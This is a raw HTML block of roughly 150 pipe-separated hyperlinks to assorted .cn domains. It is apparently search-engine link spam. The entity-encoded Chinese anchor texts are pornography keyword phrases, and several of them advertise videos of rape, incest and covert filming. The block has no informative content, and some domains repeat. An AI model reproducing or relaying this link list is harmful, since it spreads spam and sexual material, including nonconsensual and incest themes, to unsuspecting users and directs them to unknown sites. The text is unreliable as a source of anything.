<a href="http://shlymc.cn" target="_blank">91&#x81EA;&#x4EA7;&#x62CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;</a>|
<a href="http://dn02z3.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x6FC0;&#x60C5;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://mengyongfeng.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://szliba.cn" target="_blank">&#x9EC4;&#x8272;&#x5C0F;&#x8BF4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hbcpk.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://wauedu.cn" target="_blank">&#x56FD;&#x4EA7;69&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://husman.cn" target="_blank">&#x4E45;&#x4E45;&#x5F71;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kanqiye.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9ED1;&#x4EBA;&#x5F3A;&#x4F26;&#x59E7;&#x4EBA;&#x59BB;</a>|
<a href="http://u920.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;97&#x8D85;&#x78B0;&#x7CBE;&#x54C1;</a>|
<a href="http://xilive.cn" target="_blank">&#x6B27;&#x7F8E;&#x7537;&#x751F;&#x5C04;&#x7CBE;&#x9AD8;&#x6F6E;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://dishengbao.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://kuknur.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x8272;&#x53C8;&#x523A;&#x6FC0;&#x9AD8;&#x6F6E;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://oldfarmhouse.cn" target="_blank">&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yundoor.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x5A77;&#x5A77;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://jxb888.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E1C;&#x4EAC;&#x70ED;</a>|
<a href="http://tmp.tj.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x65E0;&#x5B57;&#x5E55;</a>|
<a href="http://kingerobot.com.cn" target="_blank">&#x72FC;&#x4EBA;&#x9999;&#x8549;&#x4E13;&#x533A;</a>|
<a href="http://lianliankan123.cn" target="_blank">&#x97E9;&#x56FD;&#x514D;&#x8D39;a&#x7EA7;&#x4F5C;&#x7231;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ziwnqjin.cn" target="_blank">&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x4E0D;&#x5361;&#x4E45;&#x4E45;</a>|
<a href="http://jxb888.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5C11;&#x5987;</a>|
<a href="http://unioninvest.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x56FD;&#x4EA7;</a>|
<a href="http://xinkeyu.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x6210;&#x5F71;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yibangdm.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://studentwear.cn" target="_blank">&#x56FD;&#x5185;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chaluo.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x4E0D;&#x5361;</a>|
<a href="http://fpnst.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://online.xz.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;&#x5B57;&#x5E55;</a>|
<a href="http://morer.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x5361;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://alltt.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;a&#x2228;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://edaxue.cn" target="_blank">&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x72FC;&#x4EBA;&#x9999;&#x8549;&#x7F51;&#x56FD;&#x4EA7;</a>|
<a href="http://whymw.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://softdom.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;</a>|
<a href="http://thorjc.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://iwitech.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x827E;&#x8349;&#x7F51;</a>|
<a href="http://scwcj.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5996;&#x7CBE;&#x89C6;&#x9891;</a>|
<a href="http://vtsk.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x65E0;&#x7801;</a>|
<a href="http://axtea2007.cn" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://wohenmangtea.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://solarstudio.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x63A8;&#x8350;</a>|
<a href="http://tijianbaojia.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E5D;&#x8272;&#x4E00;&#x533A;</a>|
<a href="http://gouweicao.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://fgbjh.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;A&#x2164;&#x5C0F;&#x8BF4;</a>|
<a href="http://shangxuewenhua.cn" target="_blank">&#x5C11;&#x5987;&#x6027;XXXXXXXXX&#x8272;</a>|
<a href="http://shajiejie.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x4EA7;&#x56FD;&#x4EA7; &#x6700;&#x65B0;</a>|
<a href="http://aviagroup.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://djgggy.cn" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x9EC4;a&#x89C6;&#x9891;&#x5168;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x4E0B;&#x8F7D;</a>|
<a href="http://yunfawang.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x9EC4;&#x7F51;&#x7AD9;</a>|
<a href="http://nzkwm.cn" target="_blank">&#x5927;&#x9999;&#x8549;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://kuzuba.cn" target="_blank">95&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://merchantsweekly.cn" target="_blank">&#x6FC0;&#x60C5;&#x90FD;&#x5E02;&#x4E9A;&#x6D32;</a>|
<a href="http://rxkb.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6708;</a>|
<a href="http://longfee.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x5740;</a>|
<a href="http://lcdswz.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;18</a>|
<a href="http://bzserver.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://66dr.cn" target="_blank">&#x5A77;&#x5A77;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://dpzxj.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x7535;&#x5F71;</a>|
<a href="http://xiaowangchun.cn" target="_blank">&#x6BDB;&#x8338;&#x8338;&#x6027;xxxx&#x6BDB;&#x8338;&#x8338;&#x6BDB;&#x8338;&#x8338;</a>|
<a href="http://tssyywx.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4F26;av&#x9EBB;&#x8C46;&#x7F51;</a>|
<a href="http://zgsmcyw.com.cn" target="_blank">&#x4E09;&#x4E0A;&#x60A0;&#x4E9A;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://studentwear.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8272;&#x5348;&#x591C;</a>|
<a href="http://robcn.cn" target="_blank">&#x4E00;&#x7EA7;&#x505A;a&#x7230;&#x7247;&#x4E45;&#x4E45;&#x6BDB;&#x7247;&#x4E00;</a>|
<a href="http://jkstudio.cn" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;&#x7B2C;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://vanstudy.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;</a>|
<a href="http://nuece.cn" target="_blank">&#x8131;&#x5CB3;&#x88D9;&#x5B50;&#x4ECE;&#x540E;&#x9762;&#x633A;&#x8FDB;&#x53BB;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://derutatyre.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6BDB;&#x7247;&#x7CBE;&#x54C1;</a>|
<a href="http://qyzf.com.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nnczf.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6709;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szlonghua.com.cn" target="_blank">&#x798F;&#x5229;COSPLAYH&#x88F8;&#x4F53;&#x306E;&#x798F;&#x5229;</a>|
<a href="http://lzjp.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x89C6;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x8BED;</a>|
<a href="http://qqxinyongka.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://e315.com.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x5927;&#x6BDB;&#x7247;a&#x4E00;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://lhbq.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://seacar.com.cn" target="_blank">&#x6781;&#x54C1;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://222uuu.cn" target="_blank">&#x65E5;&#x65E5;&#x5E72;&#x591C;&#x591C;&#x64CD;&#x89C6;&#x9891;</a>|
<a href="http://weidengfeng.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://regenera.cn" target="_blank">&#x5B55;&#x5987;&#x6000;&#x5B55;&#x9AD8;&#x6F6E;&#x6F6E;&#x55B7;&#x89C6;&#x9891;&#x5B55;&#x5987;</a>|
<a href="http://xvgo.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x89C6;&#x9891;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://jingxuan001.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x7801;&#x7F51;&#x9875;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dpyxgs.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dh5u.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6210;&#x5E74;&#x4EBA;&#x7F51;&#x7AD9;</a>|
<a href="http://dkxhqc.cn" target="_blank">&#x56FD;&#x4EA7;97&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kgxw.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x90BB;&#x5C45;&#x5C11;&#x5987;&#x597D;&#x591A;&#x6C34;&#x5728;&#x7EBF;</a>|
<a href="http://hyunbar.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://jncjf.cn" target="_blank">99&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://nba52.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x5728;&#x73B0;&#x7EBF;&#x770B;</a>|
<a href="http://toufaduo.cn" target="_blank">&#x6FC0;&#x60C5;&#x556A;&#x556A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://okfki.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x5C0F;&#x8BF4;</a>|
<a href="http://dsqhtys.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x81EA;&#x5077;&#x81EA;&#x62CD;&#x65E0;&#x7801;</a>|
<a href="http://mikafans.com.cn" target="_blank">&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7684;</a>|
<a href="http://tunheng.cn" target="_blank">&#x6210;&#x5E74;&#x514D;&#x8D39;&#x5927;&#x7247;&#x9EC4;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://lianhushi.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7206;&#x4E73;julia&#x5973;&#x6559;&#x5E08;</a>|
<a href="http://canyan.com.cn" target="_blank">www&#x5A77;&#x5A77;av&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x7247;</a>|
<a href="http://11pet.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E13;&#x533A;&#x7B2C;&#x4E8C;</a>|
<a href="http://123362.cn" target="_blank">&#x7CBE;&#x54C1;&#x52A8;&#x6F2B;3d&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bittokcoin.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://paulblack.cn" target="_blank">&#x7CBE;&#x4E45;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5B55;&#x5987;</a>|
<a href="http://sanxiabl.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://lododo.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x65E5;&#x97E9;</a>|
<a href="http://hj168.com.cn" target="_blank">&#x5DEE;&#x5DEE;&#x5DEE;&#x5F88;&#x75BC;&#x7684;&#x89C6;&#x9891;3&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://szjxh.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hierarch.cn" target="_blank">av&#x6BDB;&#x7247;&#x9AD8;&#x6E05;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yunfawang.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7EFC;&#x5408;&#x8272;&#x533A;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x7231;av</a>|
<a href="http://zeigeng.cn" target="_blank">&#x4F0A;&#x4EBA;&#x56FD;&#x4EA7;&#x65E0;&#x7801;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://werrr.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x89C6;&#x9891;</a>|
<a href="http://sdmdhb.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;&#x9ED1;&#x4EBA;</a>|
<a href="http://reducki.cn" target="_blank">&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tiwenji.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x97E9;&#x56FD;av&#x591C;&#x591C;&#x9A9A;</a>|
<a href="http://hacong.cn" target="_blank">&#x5C11;&#x5987;&#x5927;&#x53EB;&#x592A;&#x5927;&#x592A;&#x7C97;&#x592A;&#x723D;&#x4E86;a&#x7247;&#x5C0F;&#x8BF4;</a>|
<a href="http://gltxcm.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x556A;&#x556A;&#x556A;</a>|
<a href="http://wenglaotou.cn" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x63C4;&#x62CD;&#x81EA;&#x62CD;&#x4E00;&#x54C1;&#x533A;</a>|
<a href="http://cechuang.cn" target="_blank">&#x5947;&#x7C73;&#x56DB;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://huzhouming.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xh219.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x533A;2345</a>|
<a href="http://guwudang.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;</a>|
<a href="http://tiaoduoduo.cn" target="_blank">&#x4EBA;&#x59BB;&#x6362;&#x4EBA;&#x59BB;a&#x7247;&#x723D;&#x9EBB;&#x8C46;</a>|
<a href="http://jinhengming.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7C89;&#x5AE9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://23tlbb.cn" target="_blank">&#x7B2C;&#x4E00;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://tpysj.cn" target="_blank">&#x66B4;&#x529B;&#x5F3A;&#x5977;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x65E0;&#x7801;</a>|
<a href="http://pcjpet.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fuchenjixie.cn" target="_blank">&#x4E71;&#x4EBA;&#x4F26;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;</a>|
<a href="http://xyhmjjw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x7EBF;</a>|
<a href="http://yingnu.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://diy800.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://bfdv.cn" target="_blank">&#x56FD;&#x4EA7;&#x6DA9;&#x6DA9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;</a>|
<a href="http://juxrc.cn" target="_blank">&#x4E45;&#x4E45;91&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5976;&#x6C34;</a>|
<a href="http://gujirc.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;</a>|
<a href="http://bnyqv.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://mithratattoo.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;&#x4E8C;&#x7EA7;</a>|
<a href="http://xh219.cn" target="_blank">97&#x4EBA;&#x59BB;&#x5929;&#x5929;&#x723D;&#x591C;&#x591C;&#x723D;&#x4E8C;&#x533A;</a>|
<a href="http://atm6.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7A9D;&#x7A9D;&#x5348;&#x591C;&#x7CBE;&#x54C1;</a>|
<a href="http://hkfangwu.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://feiyangcollege.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E30;&#x6EE1;</a>|
<a href="http://gunxu.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E9A;&#x6D32;</a>|
<a href="http://mkke.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://djz1000.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF; &#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://gspub.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://huoniaosheji.cn" target="_blank">&#x4F0A;&#x4EBA;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://studypal.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://m765.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E45;</a>|
<a href="http://fssgmr.cn" target="_blank">&#x6B27;&#x6D32;&#x8272;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://an779.cn" target="_blank">&#x4EBA;&#x59BB;&#x6362;&#x4EBA;&#x59BB;a&#x7247;&#x723D;&#x9EBB;&#x8C46;</a>|
<a href="http://uuexpo.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x7F51;&#x89C6;&#x9891;</a>|
<a href="http://nglydhj.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EC4;&#x8272;&#x7279;&#x4E00;&#x7EA7;</a>|
<a href="http://scjjyl.cn" target="_blank">&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://55bq.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://pansang.cn" target="_blank">&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E9A;&#x6D32;&#x5236;&#x670D;&#x4E1D;&#x889C;</a>|
<a href="http://nymcbys.cn" target="_blank">&#x5348;&#x591C;&#x4E9A;&#x6D32;www&#x6E7F;&#x597D;&#x5927;
&#x4E9A;&#x6D32;&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
